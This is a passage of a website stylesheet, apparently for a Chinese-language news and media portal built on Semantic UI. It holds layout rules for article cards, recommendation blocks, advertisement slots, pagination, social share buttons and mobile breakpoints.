    .recommand-you-3-2-7-2 .ui.item>.content .header {
        font-size: 18px
    }
    .recommand-you-3-2-7-2 .ui.item>.content .header+.meta {
        margin-top: 5px
    }
}

.channel-3-2-9-1 .ui.item {
    display: flex;
    flex-direction: row;
}

.channel-3-2-9-1 .ui.item .author {
    width: 100px;
	height: 100px;
}

.channel-3-2-9-1 .ui.item .author img {
    width: 100%;
    height: auto;
    padding: 5px;
	margin-top:10px;
    padding-top: 5px;
}

.channel-3-2-9-1 .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px;
}

.channel-3-2-9-1 .ui.item>.content .author_name {
    color: #dcdcdc;
    font-size: 14px;
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
}

.channel-3-2-9-1 .ui.item>.content .author_name .name {
    font-size: 16px;
	word-break: break-all;
	width:64%;
}

.channel-3-2-9-1 .ui.item>.content .author_name .name a {
	text-decoration:none;
}

.channel-3-2-9-1 .ui.item>.content .author_name .follow {
	display:inline-block;
	float:right;
	vertical-align:top;
	width:35%;
	white-space:nowrap;
}

.channel-3-2-9-1 .ui.item>.content .header {
    font-size: 18px;
    margin: 10px 0 20px;
    height: 50px;
	text-decoration:none;
}

.channel-3-2-9-1 .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .channel-3-2-9-1 .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .channel-3-2-9-1 .ui.item>.content .author_name {
        display: block;
    }
    .channel-3-2-9-1 .ui.item>.content .header {
        font-size: 18px
    }
    .channel-3-2-9-1 .ui.item>.content .header+.meta {
        margin-top: 5px
    }
	.channel-3-2-9-1 .ui.item .author img {
        padding-top: 0px;
    }
}

.recommand-you-7-1 {
	margin-top:30px !important;
}

.recommand-you-7-1 .ui.item {
    display: flex;
    flex-direction: row;
    padding-top: 0px;
    padding-bottom: 40px;
}

.recommand-you-7-1 .column {
    margin-top: 0px;
    margin-bottom: 0px;
}

.recommand-you-7-1 .column:first-child {
    border-right: 2px solid #dcdcdc;
}

.recommand-you-7-1 .ui.item .ui.header {
    font-weight: bold;
    position: absolute;
    margin-top: -20px;
    top: 50%;
    left: 35%;
}

.recommand-you-7-1 .ui.item .ui.header .icons {
    padding-right: 10px;
}

@media screen and (max-width:991px) {
	.recommand-you-7-1 {
		margin-top:-10px !important;
	}
	.recommand-you-7-1 .ui.item {
		padding-bottom: 20px;
	}
	.recommand-you-7-1 .column:first-child {
        border-right: 0px solid #dcdcdc;
    }
}

/* jc add end */

.ui.cards.inverted>.card .content .header {
    color: #fff
}

.ui.cards.inverted>.card .content .header+.meta {
    margin-top: 5px
}

.ui.cards.inverted>.card .content .meta {
    color: #dcdcdc
}

.ui.cards .card {
    background: 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important
}

.ui.cards .card:focus .image>img,
.ui.cards .card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.cards .card>.ui.black.ribbon.label {
    position: absolute;
    top: 20px;
    left: -10px;
    padding: 5px 10px;
    font-weight: 400;
    z-index: 9;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.cards .card>.ui.black.ribbon.label:after {
    display: none
}

.ui.cards .card>.image {
    overflow: hidden;
    z-index: 0
}

.ui.cards .card>.image>img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    margin: auto;
    display: block;
    overflow: hidden;
    -webkit-transition: transform 1s;
    -moz-transition: transform 1s;
    -ms-transition: transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.cards .card .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    z-index: 9
}

.ui.cards .card .content .description,
.ui.cards .card .content .meta {
    font-size: 14px;
    color: #666;
    font-weight: 300
}

.ui.cards .card .content .header {
    font-size: 20px!important;
    font-weight: 500;
    line-height:1.4em;
}

.ui.cards .card .content .meta {
    margin-bottom: 5px
}

.ui.cards .card .content .author {
    margin-left: 5px
}

.ui.activity.card:focus .image>img,
.ui.activity.card:hover .image>img,
.ui.activity.cards .card:focus .image>img,
.ui.activity.cards .card:hover .image>img,
.ui.news.cards .card:focus .image>img,
.ui.news.cards .card:hover .image>img,
.ui.product.card:focus .image>img,
.ui.product.card:hover .image>img,
.ui.product.cards .card:focus .image>img,
.ui.product.cards .card:hover .image>img,
.ui.video.card:focus .image>img,
.ui.video.card:hover .image>img,
.ui.weekend.card:focus .image>img,
.ui.weekend.card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.activity.card>.image,
.ui.activity.cards .card>.image,
.ui.news.cards .card>.image,
.ui.product.card>.image,
.ui.product.cards .card>.image,
.ui.video.card>.image,
.ui.weekend.card>.image {
    position: relative;
    padding-bottom: 56.25%!important;
    overflow: hidden;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
}


.ui.activity.card>.image>img,
.ui.activity.cards .card>.image>img,
.ui.news.cards .card>.image>img,
.ui.product.card>.image>img,
.ui.product.cards .card>.image>img,
.ui.video.card>.image>img,
.ui.weekend.card>.image>img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    margin: auto;
    display: block;
    overflow: hidden;
    -webkit-transition: transform 1s;
    -moz-transition: transform 1s;
    -ms-transition: transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}



.ui.activity.card .content .header+.meta,
.ui.activity.cards .card .content .header+.meta,
.ui.news.cards .card .content .header+.meta,
.ui.product.card .content .header+.meta,
.ui.product.cards .card .content .header+.meta,
.ui.video.card .content .header+.meta,
.ui.weekend.card .content .header+.meta {
    margin-top: 10px
}

.ui.product.card>.image,
.ui.product.cards .card>.image,
.ui.weekend.card>.image {
    padding-bottom: 100%!important;
}


/*jc */
.ui.product.cards .card.my-news-index .image {
    padding-bottom: 0px!important;
	height:300px;
}
.ui.product.cards .card.my-news-index .image img {
    width:100%;
	height:auto;
}

.ui.weekend.card {
    margin-top: 30px;
    width: 100%;
    height: 100%;
}

.ui.weekend.card>.image {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%;
    height: 25px;
}

.ui.weekend.card>.image img {
    width: 100%;
    height: 100%;
    border: 15px solid #ccc;
}

.ui.activity.card.recommand,
.ui.activity.cards .card.recommand {
    margin-top: -50px
}

.ui.activity.card.recommand .content,
.ui.activity.cards .card.recommand .content {
    z-index: 9
}

.ui.activity.card.recommand .content>.meta,
.ui.activity.cards .card.recommand .content>.meta {
    margin-bottom: 10px
}

.ui.activity.card>.image,
.ui.activity.cards .card>.image {
    padding-bottom: 50%!important
}

.ui.activity.card .ui.black.box.label,
.ui.activity.cards .card .ui.black.box.label {
    float: left;
    width: 40px;
    height: 40px;
    line-height: 14px;
    font-weight: 400;
    text-align: center;
    padding: 6px;
    margin-right: 20px;
    margin-left: 20px;
    margin-top: -30px;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.card {
    background: 0 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.card.main {
    margin-top: -175px
}

.ui.card:focus .image>img,
.ui.card:hover .image>img {
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.ui.card>.image,
.ui.card>.image>img {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important
}

.ui.card .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0
}

.ui.card.inverted .content .meta {
    margin-bottom: 5px
}

.ui.card.inverted .content .description,
.ui.card.inverted .content .meta {
    color: #787878;
    font-size: 14px;
    font-weight: 300
}

.ui.card.inverted .content .header {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    font-family: "Noto Sans TC";
}

@media screen and (max-width:768px) {
    .ui.activity.cards {
        display: flex!important;
        flex-wrap: wrap-reverse
    }
    .ui.activity.cards .card>.content {
        position: relative
    }
}

.ui.segment {
    border: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important
}

.ui.segment .ui.container {
    margin: 0 auto!important
}

.ui.four.news.doubling.cards .header{
	text-decoration:none;
}

.ui.inverted.segment {
    background: #2e2e2e;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.inverted.segment .header{
	text-decoration:none;
}

.ui.inverted.segment.video {
    margin-top: 100px;
    padding-top: 4.5rem;
    padding-bottom: 4.5rem
}

.ui.recommand-activity.segment {
    background: #dedede;
    margin-top: 100px;
    margin-bottom: 0px;
	padding-bottom:0px;
}

.ui.recommand-activity.segment .header{
	text-decoration:none;
}
	
.ui.recommand-activity.segment+.ui.segment {
    margin-top: 0
}

.ui.recommand-activity.segment .ui.grid {
    margin-top: 40px
}

.ui.recommand-activity.segment h1.ui.header {
    margin-top: -140px;
    margin-bottom: 40px;
}

.ui.recommand-activity.segment.desktop {	
	display:block;
}
.ui.recommand-activity.mobile {
	display:none;
}
	
.ui.recommand-activity.segment .ui.activity.stackable.cards .image {
}
.ui.recommand-activity.segment .ui.activity.stackable.cards image img {
    width:100%;
	height:auto;
}

@media screen and (min-width:993px) {
    .ui.video.segment .main.column {
        float: right;
    }
	
	
}

@media screen and (max-width:992px) {
    .ui.inverted.video.segment {
        padding-top: 30px;
        padding-bottom: 30px;
        margin-top: 7rem
    }
    .ui.inverted.video.segment .ui.header {
        margin-top: -120px
    }
    .ui.inverted.video.segment .ui.grid {
        flex-direction: column-reverse
    }
    .ui.inverted.video.segment .ui.grid .main.column .ui.card {
        margin-top: 0
    }
	
	.ui.recommand-activity.segment.desktop {
		display:none;
    }
	.ui.recommand-activity.mobile {
		display:block;
		position:relative;
		padding-top:0px;
		margin-top:0px;
    }
	
    .ui.three.activity.stackable.cards .card {
	    position: relative;
    }
}

@media screen and (max-width:768px) {
    .ui.recommand-activity.segment h1.ui.header {
        margin-top: -170px;
        margin-bottom: 80px
    }
}

.ui.checkbox {
    min-height: 20px
}

.ui.form.segment {
    padding-bottom: 0!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box
}

.ui.form.segment .action {
    margin-left: -30px;
    margin-right: -30px
}

.ui.form.segment .action .ui.pink.button {
    padding-top: 17px;
    padding-bottom: 18px;
    border-top: 1px solid #a62133;
    background: #e38181;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.pagination.menu {
    display: block;
    border: 0;
    margin: 3rem 0;
    box-shadow: 0 0 0 0 transparent;
    text-align: center
}

.ui.pagination.menu a.item {
    display: inline-block;
    margin: 0 3px;
    border: 1px solid #b7b7b7!important;
    padding: 16px;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    background-clip: padding-box
}

.ui.pagination.menu a.item:before {
    display: none
}

.ui.pagination.menu a.item>.icon {
    margin: 0!important
}

.ui.pagination.menu a.item.next,
.ui.pagination.menu a.item.prev {
    padding-top: 14px!important;
    padding-bottom: 15px!important;
    padding-left: 14px!important;
    padding-right: 15px!important
}

.ui.pagination.menu a.item.active,
.ui.pagination.menu a.item.active:focus,
.ui.pagination.menu a.item.active:hover {
    color: #fff;
    background: #4a4a4a
}

@media screen and (max-width:768px) {
    .ui.pagination.menu a.item {
        padding: 5px 5px!important;
        min-width: 0
    }
    .ui.pagination.menu a.item.next,
    .ui.pagination.menu a.item.prev {
        min-width: 0;
        padding: 5px!important
    }
}

.ui.button i {
    vertical-align: middle!important
}

.ui.simple.button {
    background: 0 0
}

.ui.ad.medium.rectangle {
    width: 200px;
    height: 200px
}

.ui.ad.top.banner {
    max-width: 100%
}

.pusher main .ui.container.my-3-2-8-2 {
    width: 70%;
}

.pusher main .ui.container.my-3-2-8-2 .ui.stackable.grid {
    padding: 0px;
    margin: 0px;
}

.pusher main .ui.container.my-3-2-8-2 .ten.wide {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 100px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.channel.item {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
    width: 80%;
}

.pusher main .ui.container.my-3-2-8-2 .ui.header {
    padding-top: 0px;
    margin-top: -10px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-3-2-8-2 .ui.tiny.basic.button {
    margin-left: 5px;
}

.pusher main .ui.container.my-3-2-8-2 .meta {
    width: 100%;
}

.pusher main .ui.container.my-3-2-8-2 .description {
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 {
    width: 70%;
}

.pusher main .ui.container.my-3-2-9-2 .ui.stackable.grid {
    padding: 0px;
    margin: 0px;
}

.pusher main .ui.container.my-3-2-9-2 .ten.wide {
    padding-left: 0px;
    padding-right: 0px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.channel.item {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 .ui.header {
    padding-top: 0px;
    margin-top: -10px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-3-2-9-2 .ui.tiny.basic.button {
    margin-left: 10px;
}

.pusher main .ui.container.my-3-2-9-2 .meta {
    width: 100%;
}

.pusher main .ui.container.my-3-2-9-2 .description {
    width: 100%;
}

.pusher main .ui.container.my-3-2-7-2 .ui.header.mt-0 {
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
}

.pusher main .ui.container.my-3-2-7-2 .description {
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
}

.pusher main .ui.container.my-3-2-7-2 .meta a{
	font-size:20px;
	font-weight: 500px;
	line-height:1.4em;
	text-decoration:none;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 {
    width: 100%;	
	height:260px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 img{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-3-2-7-2 .card .image1 iframe{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-3-2-7-2 .ten.wide.column {
    padding-left: 20px;
    padding-right: 20px;
}

.pusher main .ui.container.my-3-2-7-2 .ui.tiny.basic.button {
    margin-left: 5px;
}

.pusher main .ui.container.my-3-2-7-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my-3-2-7-2 .ten.wide.column {
        padding-left: 0px;
        padding-right: 0px;
    }
	.pusher main .ui.container.my-3-2-7-2 .ten.wide.column .ui.circular.image {
		width:70px;
	}
}

.pusher main .ui.container .myindex_ad {
    display: inline-block;
    width: 318px;
    height: 318px;
    margin-left: 35px;
}

.pusher main .ui.container .myindex_ad .item {
	width:100%;
	height: 100%;
	cursor:pointer;
}
.pusher main .ui.container .myindex_ad .item img {
	width:100%;
	height: 100%;
}
.pusher main .ui.container .myindex_ad .item video {
	width:100%;
	height: 100%;
}

		
@media screen and (max-width:991px) {
	.pusher main .ui.container .column .ui.weekend.fluid.card.my-news-index {
		width: 100%;
		height:auto;
	    margin:0px;
	    padding:0px;
    }
    .pusher main .ui.container .column .ui.header.my-news-index {
		display:none;
	}
	
	.pusher main .ui.container .myindex_ad {
        width: 100%;
		height:auto;
        margin-left: 0px;
    }

	.pusher main .ui.container .ui.medium.rectangle.test.ad.myindex_ad {
		display: block;
		width: 100%;
		margin:0px;
	    padding:0px;
		
	}
}

.pusher main .ui.container.my-3-3 {
    padding-top: 20px
}


.pusher main .ui.container.my-3-3 video {
	width:100%;
	height:auto;
}
	
.pusher main .ui.container.my-3-3 .ui.header.my-0{
    line-height:1.4em;
	color:#000;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .Summary {
    margin-top: 20px;
    margin-bottom: 0px;
    font-size: 24px;
    font-weight: bold;
    line-height: 1.64em;
    height: auto;
    border-left: 6px solid #ccc;
    padding-left: 20px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .author .writer {    
    padding-left: 20px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article {
	margin-top:10px;
	line-height: 1.8em;
	font-weight: 400;
	font-family: "Noto Sans TC" !important;
    font-size: 20px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article p {
	line-height: 1.8em !important;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article iframe {
	/*height:315px !important;*/
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 {
    font-size: 20px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 {
    font-size: 22px !important;
}
.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 {
    font-size: 24px !important;
}



.pusher main .ui.container.my-3-3 .ui.stackable.grid .three.wide.column {
    padding-top: 55px
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first {
    margin-left: 40px;
    font-size: 20px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first .bookmark.outline.icon {
    margin-top: -5px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button {
    padding-left: 0px;
    margin-left: -20px;
    font-size: 20px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.simple.button .icon-eye {
    margin-top: 0px;
    padding-top: 0px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.basic.icon.button {
    font-size: 22px;
    margin-left: 5px;
}

.pusher main .ui.container.my-3-3 .ui.tiny.basic.icon.button.line {
    padding-top: 3px;
	padding-bottom: 5px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 22px;
    line-height: 2.1;
    width: 55px;
}

.pusher main .ui.container.my-3-3 .report {
    text-decoration: none;
    outline: none;
}

.pusher main .ui.container.my-3-3 .three.wide.column .ui.header {
	line-height: 1.4em;
}



.pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad {
    display: inline-block;
    width: 48%;
    height: 250px;
}

.pusher main .ui.container.my-3-3 .myad2 .ui.medium.rectangle.test.ad {
    display: inline-block;
    width: 100%;
    height: 250px;
}

.pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad:last-child {
    margin-left: 29px;
}

.pusher main .ui.container.my-3-3 .my-social-button {
    width: 100%;
}
.pusher main .ui.container.my-3-3 .my-social-button .ui.button {
    background-color: #fff;
    border: 1px solid #ccc;
    width: 33%;
	height:50px;
    margin-right: 0px;
    white-space: nowrap;
    padding-top: 15px;
	word-wrap:break-word;
	vertical-align:top;
}
.pusher main .ui.container.my-3-3 .my-social-button .ui.button i {
    margin-top:-5px;
}

.pusher main .ui.container.my-3-3 .my-social-button .icon-line-sm {
	margin-top:5px;
    width: 25px;
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 0px;
    text-align: left;
    white-space: nowrap;
}

.pusher main .ui.container.my-3-3 .my-social-button .facebook {
    margin-bottom: 0px;
    padding-right: 0px;
    margin-right: -5px;
    text-align: left;
    color: #3B5998;
}

.pusher main .ui.container.my-3-3 .my-social-button .youtube {
    margin-bottom: 0px;
    text-align: left;
}

.pusher main .ui.container.my-3-3 .ui.basic.padded.icon.message.my-given {
    background-color: #fff;
	padding:10px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .ui.three.news.stackable.cards .card .content .meta .bookmark.right.floated {
	margin-top:-2px;
	font-size:14px;
}

.pusher main .ui.container.my-3-3 .ui.stackable.grid .ui.three.news.stackable.cards .card .content .meta .bookmark.right.floated i{
	margin-top:-5px;
}

.pusher main .ui.container.my-3-3 .myadtop {
    display: inline-block;
    width: 100%;
    height: 200px;
}
.pusher main .ui.container.my-3-3 .myadtop img {
    width: 100%;
    height: auto;
}

.pusher main .ui.container.my-3-3 .ad_top {	
	margin-top:0px;
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .ad_top .item {
	width:100%;
	height:auto;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .ad_top .item img {
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .ad_top .item video {
	width:100%;
	height:auto;
}

.pusher main .ui.container.my-3-3 .myad2 .ad_right {
	margin-top:20px;
	width:100%;
	height:auto;
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item {
	width:100%;
	height:auto;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item img {
	width:100%;
	height:auto;	
}
.pusher main .ui.container.my-3-3 .myad2 .ad_right .item video {
	width:100%;
	height:auto;		
}

.pusher main .ui.container.my-3-3 .myad {
	width:100%;
	height:300px;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom {
	width:48%;
	height:300px;
	display:inline-block;
	float:left;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom:last-child {
	float:right;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item {
	width:100%;
	height:300px;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item img {
	width:100%;
	height:300px;	
}
.pusher main .ui.container.my-3-3 .myad .ad_bottom .item video {
	width:100%;
	height:300px;	
}

.pusher main .ui.container.my-3-3 .myad3 {
	width:100%;
	height:250px;
	margin-top:-20px;
	margin-bottom:40px;
}

.pusher main .ui.container.my-3-3 .myad3 .ad_content {
	width:100%;
	height:250px;
}

.pusher main .ui.container.my-3-3 .myad3 .ad_content .item {
	width:100%;
	height:250px;
	cursor:pointer;
}
.pusher main .ui.container.my-3-3 .myad3 .ad_content .item img {
	width:100%;
	height:250px;		
}
.pusher main .ui.container.my-3-3 .myad3 .ad_content .item video {
	width:100%;
	height:250px;	
}

.pusher main .ui.container.pt-md-3 .myad2 .ad_right {
	margin-top:20px;
	width:100%;
	height:200px;
	overflow:hidden;
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item {
	width:100%;
	height:200px;
	cursor:pointer;
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item img {
	width:100%;
	height:200px;	
}
.pusher main .ui.container.pt-md-3 .myad2 .ad_right .item video {
	width:100%;
	height:200px;	
}



@media screen and (max-width:991px) {
	
	.pusher main .ui.container.my-3-3 .myadtop {
    	height: 50px;
	}
	.pusher main .ui.container.my-3-3 .myadtop img {
	}
    .pusher main .ui.container.my-3-3 .myadtop video {
	}
	
	.pusher main .ui.container.my-3-3 .myad3 {
	    margin-bottom:0px;
		height:100px;
		margin-top:-20px;
		margin-bottom:30px;
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content {
	    height:80px;
		margin-top:-10px;
    }

    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item {
	    height:90px;
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item img {
	    
    }
    .pusher main .ui.container.my-3-3 .myad3 .ad_content .item video {
	    
    }
	
	.pusher main .ui.container.pt-md-3 .myad2 .ad_right {
	    margin-top:50px;
    }
	
	.pusher main .ui.container.my-3-3 .myad2 .ad_right {
	    margin-top:50px;
    }
	
    .pusher main .ui.container.my-3-3 .myad .ad_bottom{
		margin-top:20px;
	    width:100%;
    }
	.pusher main .ui.container.my-3-3 .myad .ad_bottom:last-child {
		margin-top:20px;
		margin-bottom:50px;
	    width:100%;
    }
	
	.pusher main .ui.container.my-3-3 .share {
		display:block;
    }
	
	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button.first {
        margin-left: 10px;
        font-size: 16px;
    }
	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button {
    	padding-left: 0px;
    	margin-left: -20px;
    	font-size: 16px;
	}

	.pusher main .ui.container.my-3-3 .ui.tiny.simple.button .icon-eye {
   	 	margin-top: 0px;
    	padding-top: 0px;
	}

	.pusher main .ui.container.my-3-3 img {
        width:100%;
		height:auto;
    }
	
	.pusher main .ui.container.my-3-3 iframe {
        width:100%;
		/*height:200px;*/
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .Summary {
        margin-top: 20px;
        margin-bottom: 0px;
        font-size: 16px;
        font-weight: bold;
        line-height:1.45em;
        height: auto;
        border-left: 6px solid #ccc;
        padding-left: 20px;
    }
    
    .pusher main .ui.container.my-3-3 .my-social-button .ui.button {
        font-size:16px;
		margin-bottom:5px;
		width:49%;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button i {
        margin-top:0px;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:first-child  {
        margin-top:0px;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:nth-child(2)  {        
		margin-top:0px;
		width:49%;
    }
	.pusher main .ui.container.my-3-3 .my-social-button .ui.button:last-child  {
        width:100%;
    }
    .pusher main .ui.container.my-3-3 .my-social-button .icon-line-sm {
        margin-left:-15px;
    }
	
    .pusher main .ui.container.my-3-3 .my-social-button .facebook {
		margin-left:-5px;
    }
    .pusher main .ui.container.my-3-3 .my-social-button .youtube {
        margin-left:-10px;
    }	
	
    .pusher main .ui.container.my-3-3 .ui.basic.padded.icon.message.my-given {
        height: 110px;		
    }
    .pusher main .ui.container.my-3-3 .my-given .icon-gift {
        position: absolute;
        margin-top: -20px;
    }
    .pusher main .ui.container.my-3-3 .my-given .content.pl-2 {
        position: absolute;
        margin-top: -20px;
        margin-left: 40px;
    }
    .pusher main .ui.container.my-3-3 .my-given .action {
        position: absolute;
        margin-top: 30px;
        margin-left: 60px;
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column article iframe {
	    /*height:315px !important;*/
    }

    .pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad {
        width: 100%;
    }
    .pusher main .ui.container.my-3-3 .myad .ui.medium.rectangle.test.ad:last-child {
        margin-left: 0px;
    }
	
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 iframe{
    	width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 iframe{
    	width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 iframe{
   	    width:100%;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to1 img {
    	width:100%;
		height:auto !important;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to2 img {
    	width:100%;
		height:auto !important;
	}
	.pusher main .ui.container.my-3-3 .ui.stackable.grid .nine.wide.column .to3 img {
   	    width:100%;
		height:auto !important;
	}
}

.pusher main .ui.container.my-4-1 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .content .meta {
    font-size:14px;
	line-height:1.4;
	font-weight: 500;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .header {
    font-size:20px;
	line-height:1.4;
	font-weight: 500;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 {
    width: 35%;	
	height:260px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 img{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.my-4-1 .author.owl-carousel .card .image1 iframe{
    width: 100%;	
	height:260px;
}

.pusher main .ui.container.py-5.my-4-1.my-gray {
    margin-top: 0px;
	margin-bottom: 0px;
    width: 100%;
    padding-left: 185px;
    padding-right: 185px;
	background-color: #eeeeee;
}

.pusher main .ui.container.py-5.my-4-1.my-gray .column.gray {
	background-color: #eeeeee;
}


@media screen and (max-width:991px) {
	.pusher main .ui.container.py-5.my-4-1.my-gray {
		margin-top: 0px;
	}
	.pusher main .ui.container.my-4-1 .author.owl-carousel .card .header {
        font-size:16px;
	    line-height:1.4;
    }
}

.pusher main .ui.container.py-5.my-4-1.my-gray .author.owl-carousel {
	background-color: #eeeeee;
}



.pusher main .ui.container.py-5.my-4-1.my-white {
    background-color: #fff;
